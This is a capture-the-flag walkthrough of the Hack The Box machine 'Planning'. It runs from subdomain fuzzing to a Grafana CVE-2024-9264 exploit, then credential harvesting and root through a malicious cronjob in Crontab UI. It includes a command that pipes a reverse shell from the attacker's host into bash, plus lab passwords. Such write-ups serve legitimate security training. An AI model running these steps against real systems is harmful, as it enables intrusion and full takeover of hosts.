
Reconnaissance
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Besides the usual SSH port there’s only a web server running on port 80. Before having a look I add planning.htb to my /etc/hosts file.
Initial Access
Info
As is common in real life pentests, you will start the Planning box with credentials for the following account:
admin:0D5oT70Fq13EvB5r

The page available on http://planning.htb shows different courses for online education. Even though it lists four different courses, all of them display the same details and trying to enroll expects some information but does not seem to lead anywhere. The same applies to the non-functioning contact form.
Whenever I see virtual host based routing I try and check for additional vhosts with ffuf. Usually I’ll try different lists from SecLists and this time using dns-Jhaddix.txt results in the discovery of the grafana subdomain. I’ll add this to my hosts file alongside the base domain.
$ ffuf -H 'Host: FUZZ.planning.htb' \
-w /usr/share/wordlists/seclists/Discovery/DNS/dns-Jhaddix.txt \
-u http://planning.htb \
-fs 178
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://planning.htb
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/dns-Jhaddix.txt
:: Header : Host: FUZZ.planning.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 178
________________________________________________

grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 49ms]The login prompt to Grafana on grafana.planning.htb lists the version v11.0.0 and trying the credentials, that were provided to me, let me login.
A quick search for known vulnerabilities in this version finds a proof-of-concept for CVE-2024-9264 , a file read and remote code execution through the DuckDB used by Grafana. Running the PoC with whoami as command returns root so the exploit is working. Next I’ll retrieve a reverse shell from my web server and run it to get a shell as root.
$ python CVE-2024-9264.py -u admin \
                          -p '0D5oT70Fq13EvB5r' \
                          -c 'curl http://10.10.10.10/shell | bash' \
                          http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: curl http://10.10.10.10/shell | bash
⠧ Running duckdb query
The callback drops me into a Docker container and doing some basic enumeration quickly finds the password RioTecRANDEntANT! for user enzo in the environment variables. Those credentials also work for SSH to access the host system and collect the first flag.
$ env
SHELL=/usr/bin/bash
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
TERM=xterm-256color
AWS_AUTH_EXTERNAL_ID=
SHLVL=3
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
Privilege Escalation
Within the /opt directory I do find an interesting folder called crontabs with a single file. crontab.db is owned by root and was recently modified. It’s actually a JSON file that describes two cronjobs. The one called Grafana backup saves the Docker image for presumably Grafana to /var/backups and then zips the file with password P4ssw0rdS0pRi0T3c.
{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
Since the file is owned by root I try those credentials to access the account but the password is not valid. Therefore I shift my focus back to the application that might ingest the JSON file.
Locally there’s port 8000 listening for new connections, but accessing the URL with curl just prints an 401 Unauthorized because it expects credentials through basic authentication.
$ curl -v http://127.0.0.1:8000
*   Trying 127.0.0.1:8000...
* Connected to 127.0.0.1 (127.0.0.1) port 8000
> GET / HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 401 Unauthorized
< X-Powered-By: Express
< WWW-Authenticate: Basic realm="Restricted Area"
< Content-Type: text/html; charset=utf-8
< Content-Length: 0
< ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
< Date: Sun, 11 May 2025 18:50:54 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host 127.0.0.1 left intact
In order to access the port from my local machine, I forward 8000 through the SSH session. Using the credentials root:P4ssw0rdS0pRi0T3c does work this time and I get access to Crontab UI, an easy and safe way to manage the crontab file according to the description.


On the dashboard I can see the two cronjobs defined in the JSON file. The page also allows me to create my own cronjob, so I add one that copies the bash binary to the /tmp directory and then applies the SUID bit to it. After adding the new entry I click Run now to execute the job directly. Then I use the /tmp/bash -p to escalate my privileges and collect the final flag.
Attack Path
flowchart TD

subgraph "Initial Access"
	A(Port 80) -->|vHost Fuzzing| B(Find grafana subdomain)
	B -->|CVE-2024-9264 with provided credentials| C(Shell as root in container)
	C -->|Credentials in environment| D(Shell as enzo)
end

subgraph "Privilege Escalation"
	D -->|Access to /opt/crontabs| E(Password)
	D -->|SSH Port Forward| F(Local Port 8000)
	E & F -->| Valid Credentials | G(Access to crontab-ui)
	G -->|New Cronjob| H(Shell as root)
end